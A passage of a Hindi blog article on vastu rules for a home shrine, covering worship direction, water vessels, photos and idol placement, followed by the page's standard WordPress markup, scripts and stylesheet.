<p>पूजा करते समय इस बात का ध्यान रखें कि ऐसा करते समय आपका मुख पूर्व दिशा की ओर हो। ऐसा कहा जाता है कि ऐसा करते समय आपकी सभी प्रार्थनाएं सीधे भगवान के पास जाती हैं। इसके अलावा आप मंदिर की पश्चिम दिशा में भी पूजा कर सकते हैं।</p>



<h3 class="wp-block-heading"><span id="pani"><strong>पानी</strong></span></h3>



<p>जल एक गृह मंदिर का एक महत्वपूर्ण घटक है — आपके घर के मंदिर में पानी से भरा तांबे का बर्तन होना चाहिए जिसे प्रतिदिन बदलना चाहिए। आप मंदिर के अंदर एक जल पिरामिड भी रख सकते हैं।</p>



<h3 class="wp-block-heading"><span id="photo"><strong>फोटो</strong></span></h3>



<p>बहुत से लोग अपने शोक संतप्त रिश्तेदारों की तस्वीरें मंदिर में लगाते हैं। हालांकि यह एक नेक विचार है, लेकिन ऐसा करना सही नहीं है। ब्रह्मांड का नियम कहता है कि नश्वर और अमर कभी एक साथ नहीं आ सकते हैं और मनुष्य मृत्यु के बाद भी नश्वर रहता है। हालाँकि आप उनकी तस्वीरें उसी कमरे में लगा सकते हैं।</p>



<h3 class="wp-block-heading"><span id="ghara_ke_puja_mandira_mem_murti_sthapita_karane_ke_niyama"><strong>घर के पूजा मंदिर में मूर्ति स्थापित करने के नियम</strong></span></h3>



<p>सूर्य, ब्रह्मा, विष्णु, महेश, इंद्र और कार्तिकेय को विभिन्न मंदिर वास्तु युक्तियों के अनुसार घर के पूर्व दिशा में पश्चिम दिशा की ओर मुंह करके बैठना चाहिए। गणेश, दुर्गा, भैरव, षोडस, कुबेर, मातृका को उत्तर दिशा में दक्षिण की ओर मुख करके बैठना चाहिए।</p>



<p>भगवान हनुमान को हमेशा दक्षिण पूर्व दिशा का सामना करना चाहिए क्योंकि दक्षिण पूर्व अग्नि की दिशा है। यदि आपके पास शिवलिंग है, तो उसे घर के उत्तरी भाग में रखना चाहिए। घर के मंदिर में पूजा कक्ष में देवताओं को रखने के लिए उत्तर पूर्व दिशा सबसे शुभ दिशा है।</p>



<h3 class="wp-block-heading"><span id="kya_hama_visnu_ki_murti_ko_ghara_mem_rakha_sakate_haim"><strong>क्या हम विष्णु की मूर्ति को घर में रख सकते हैं?</strong></span></h3>



<p>भगवान विष्णु की मूर्ति को आप घर में रख सकते हैं लेकिन हमेशा याद रखें कि मूर्ति को मंदिर में ही रखें। साथ ही इसे इस तरह लगाएं कि इसका पिछला हिस्सा दिखाई दे। अपने मंदिर में कभी भी भगवान विष्णु की मूर्ति को अकेले न रखें।</p>



<h2 class="wp-block-heading"><span id="kya_hama_kubera_ki_murti_ko_ghara_ke_mandira_mem_rakha_sakate_haim"><strong>क्या हम कुबेर की मूर्ति को घर के मंदिर में रख सकते हैं?</strong></span></h2>



<p>जी हां, आपके मंदिर में कुबेर की मूर्तियां स्थापित की जा सकती हैं। ऐसा कहा जाता है कि अगर इसे सही तरीके से रखा जाएं। तो यह आपके घर में भाग्य और समृद्धि भी लाता है।</p>
		    </div>

		    <footer>
			    			    
			    <div class="td-post-source-tags">
				    				    <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://apnibat.com/tag/poojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe/">poojaghar me kabhi in moortiyo ko sath na rakhe</a></li><li><a href="https://apnibat.com/tag/puja-ghar-%e0%a4%98%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a4%bf%e0%a4%a4%e0%a4%a8%e0%a5%80-%e0%a4%ae%e0%a5%82%e0%a4%b0/">Puja Ghar: घर के मंदिर में कितनी मूर्तियां रखें?</a></li><li><a href="https://apnibat.com/tag/%e0%a4%95%e0%a5%8c%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%ad%e0%a4%97%e0%a4%b5%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%82%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%98%e0%a4%b0-%e0%a4%ae/">कौन से भगवान की मूर्ति घर में नहीं रखना चाहिए?</a></li><li><a href="https://apnibat.com/tag/%e0%a4%98%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a5%82%e0%a4%9c%e0%a4%be-%e0%a4%98%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%af%e0%a4%b9-%e0%a4%ae%e0%a5%82%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%bf/">घर के पूजा घर में यह मूर्तियां साथ में नहीं होनी चाहिए?</a></li><li><a href="https://apnibat.com/tag/%e0%a4%98%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ad%e0%a5%82%e0%a4%b2%e0%a4%95%e0%a4%b0-%e0%a4%ad%e0%a5%80-%e0%a4%a8-%e0%a4%b0/">घर के मंदिर में भूलकर भी न रखें ये सामान</a></li><li><a href="https://apnibat.com/tag/%e0%a4%98%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8c%e0%a4%a8-%e0%a4%95%e0%a5%8c%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%ad%e0%a4%97%e0%a4%b5%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%80-%e0%a4%ae/">घर में कौन कौन से भगवान की मूर्ति रखना चाहिए?</a></li></ul>			    </div>

			    <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fapnibat.com%2Freligious%2Fpoojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%98%E0%A4%B0+%E0%A4%95%E0%A5%87+%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE+%E0%A4%98%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AF%E0%A4%B9+%E0%A4%AE%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%82+%E0%A4%B8%E0%A4%BE%E0%A4%A5+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%80+%E0%A4%9A%E0%A4%BE%E0%A4%B9%E0%A4%BF%E0%A4%8F%3F %0A%0A https://apnibat.com/religious/poojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://apnibat.com/religious/poojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe/&text=%E0%A4%98%E0%A4%B0+%E0%A4%95%E0%A5%87+%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE+%E0%A4%98%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AF%E0%A4%B9+%E0%A4%AE%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%82+%E0%A4%B8%E0%A4%BE%E0%A4%A5+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%80+%E0%A4%9A%E0%A4%BE%E0%A4%B9%E0%A4%BF%E0%A4%8F%3F" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://apnibat.com/entertainment/ladkiyon-ke-ye-gun-pati-ko-bhagyashali-banate-hai/">भाग्यशाली लोगों को मिलती हैं इन गुणों वाली पत्नि</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://apnibat.com/religious/surya-grahan-2022/">Surya grahan 2022 | सूर्य ग्रहण 2022 एवं उसका असर</a></div></div></div>			    <div class="author-box-wrap"><a href="https://apnibat.com/author/admin/" aria-label="author-photo"><img alt='Renuka' src='https://apnibat.com/wp-content/uploads/2021/11/renuka_avatar-96x96.jpg' srcset='https://apnibat.com/wp-content/uploads/2021/11/renuka_avatar-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://apnibat.com/author/admin/">Renuka</a></span></div><div class="td-author-url"><a href="http://apnibat.com">http://apnibat.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>			    		    </footer>

	    </article> <!-- /.post -->

	    <div class="td_block_wrap td_block_related_posts_mob tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"><h4 class="td-related-title">RELATED ARTICLES</h4><div id=tdi_1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://apnibat.com/special-for-you/sarkari-yojanao-ki-jankari-kaise-prapt-kare/"  rel="bookmark" class="td-image-wrap " title="सरकार द्वारा समय-समय पर चलाई जाने वाली योजनाओं की सम्पूर्ण जानकारी कैसे प्राप्त करें?" ><img width="265" height="198" class="entry-thumb" src="https://apnibat.com/wp-content/uploads/2024/06/photo_2024-06-25_15-14-38-265x198.webp"  srcset="https://apnibat.com/wp-content/uploads/2024/06/photo_2024-06-25_15-14-38-265x198.webp 265w, https://apnibat.com/wp-content/uploads/2024/06/photo_2024-06-25_15-14-38-485x360.webp 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="सरकार द्वारा समय-समय पर चलाई जाने वाली योजनाओं की सम्पूर्ण जानकारी कैसे प्राप्त करें?" title="सरकार द्वारा समय-समय पर चलाई जाने वाली योजनाओं की सम्पूर्ण जानकारी कैसे प्राप्त करें?" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apnibat.com/special-for-you/sarkari-yojanao-ki-jankari-kaise-prapt-kare/"  rel="bookmark" title="सरकार द्वारा समय-समय पर चलाई जाने वाली योजनाओं की सम्पूर्ण जानकारी कैसे प्राप्त करें?">सरकार द्वारा समय-समय पर चलाई जाने वाली योजनाओं की सम्पूर्ण जानकारी...</a></h3>
                <div class="td-module-meta-info">
	                <a href="https://apnibat.com/category/savings-investment/" class="td-post-category">बचत/निवेश</a>                    <span class="td-post-author-name"><a href="https://apnibat.com/author/manisha/">Manisha</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-09T20:12:00+05:30" >July 9, 2024</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://apnibat.com/achievement-success/acharya-chanakya-ke-anusar-koun-koun-se-log-dhanvan-nahi-ban-sakate/"  rel="bookmark" class="td-image-wrap " title="चाणक्य के अनुसार कौन-कौन से लोग धनवान नहीं बन सकते?" ><img width="265" height="198" class="entry-thumb" src="https://apnibat.com/wp-content/uploads/2024/06/photo_2024-06-25_15-14-27-265x198.webp"  srcset="https://apnibat.com/wp-content/uploads/2024/06/photo_2024-06-25_15-14-27-265x198.webp 265w, https://apnibat.com/wp-content/uploads/2024/06/photo_2024-06-25_15-14-27-485x360.webp 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="चाणक्य के अनुसार कौन-कौन से लोग धनवान नहीं बन सकते?" title="चाणक्य के अनुसार कौन-कौन से लोग धनवान नहीं बन सकते?" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apnibat.com/achievement-success/acharya-chanakya-ke-anusar-koun-koun-se-log-dhanvan-nahi-ban-sakate/"  rel="bookmark" title="चाणक्य के अनुसार कौन-कौन से लोग धनवान नहीं बन सकते?">चाणक्य के अनुसार कौन-कौन से लोग धनवान नहीं बन सकते?</a></h3>
                <div class="td-module-meta-info">
	                <a href="https://apnibat.com/category/religious/spirituality/" class="td-post-category">अध्यात्म</a>                    <span class="td-post-author-name"><a href="https://apnibat.com/author/admin/">Renuka</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-03T20:00:00+05:30" >July 3, 2024</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://apnibat.com/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b9-%e0%a4%94%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%b6%e0%a5%8d%e0%a4%a4%e0%a5%87/kaise-ladke-se-ladkiyo-ki-shadi-nahi-karni-chahiye/"  rel="bookmark" class="td-image-wrap " title="कैसे लड़के से लड़कियों को शादी नहीं करनी चाहिए?" ><img width="265" height="198" class="entry-thumb" src="https://apnibat.com/wp-content/uploads/2024/06/photo_2024-06-25_13-50-38-265x198.webp"  srcset="https://apnibat.com/wp-content/uploads/2024/06/photo_2024-06-25_13-50-38-265x198.webp 265w, https://apnibat.com/wp-content/uploads/2024/06/photo_2024-06-25_13-50-38-485x360.webp 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="कैसे लड़के से लड़कियों को शादी नहीं करनी चाहिए?" title="कैसे लड़के से लड़कियों को शादी नहीं करनी चाहिए?" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apnibat.com/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b9-%e0%a4%94%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%b6%e0%a5%8d%e0%a4%a4%e0%a5%87/kaise-ladke-se-ladkiyo-ki-shadi-nahi-karni-chahiye/"  rel="bookmark" title="कैसे लड़के से लड़कियों को शादी नहीं करनी चाहिए?">कैसे लड़के से लड़कियों को शादी नहीं करनी चाहिए?</a></h3>
                <div class="td-module-meta-info">
	                <a href="https://apnibat.com/category/lifestyle/whats-hot/" class="td-post-category">आकर्षण</a>                    <span class="td-post-author-name"><a href="https://apnibat.com/author/priya-sharma/">Priya Sharma</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-27T20:00:00+05:30" >June 27, 2024</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
	</div>

	
	<div class="comments td-container" id="comments">
        
            <div class="td-comments-title-wrap ">
                <h4 class="block-title"><span>NO COMMENTS</span></h4>
            </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/special-for-you/poojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://apnibat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			           <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
			         </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3964' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
    <!-- footer AD -->
    
    <!-- footer -->
        <div class="td-mobile-footer-wrap">
        <div class="td-container">
            <div class="td-footer-wrap"><aside class="td-footer-logo"><a href="https://apnibat.com/" aria-label="Logo"><img class="td-retina-data" src="http://apnibat.com/wp-content/uploads/2021/09/logo272.90white3.webp" data-retina="http://apnibat.com/wp-content/uploads/2021/09/logo544.180white3-300x99.webp" alt="" title=""  width="272" height="90"/></a></aside></div><div class="td-footer-wrap"><aside class="td-footer-description"><div class="block-title"><span>ABOUT US</span></div>Developed by: Smart Technologies</aside></div>        </div><!-- close td-container -->
    </div><!-- close footer -->
    <!-- sub footer -->
            <div class="td-mobile-sub-footer-wrap">
            <div class="td-container">

                    <div class="td-sub-footer-menu">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-3464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3464"><a href="https://apnibat.com/about-us/">About us</a></li>
<li id="menu-item-3462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3462"><a href="https://apnibat.com/dmca-copyright/">DMCA Copyright</a></li>
<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://apnibat.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-3463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3463"><a href="https://apnibat.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-3461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3461"><a href="https://apnibat.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>

                    <div class="td-sub-footer-copy">
                        &copy; All rights reserved @ apnibat.com                         </div>

            </div>
        </div>
    
</div><!-- close td-outer-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/plugins/td-composer/mobile/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <!--
        Theme: Newspaper Mobile Theme by tagDiv 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 697538f5ba9d3
    -->
    <script type="text/javascript" src="https://apnibat.com/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-js"></script>
<script type="text/javascript" src="https://apnibat.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://apnibat.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://apnibat.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://apnibat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[3964]");
                    });
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 02:56:13 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apnibat.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6
body_size: -362
content:
{"3964":320}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GvN92TSFScTMNWtr5t9eLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769868081479');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://apnibat.com/wp-content/plugins/td-composer/mobile/style.css?ver=12.6.6
body_size: 19319
content:
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
body {
  margin: 0;
}
/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}
/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}
/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}
/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}
/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}
/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 0;
}
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}
/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
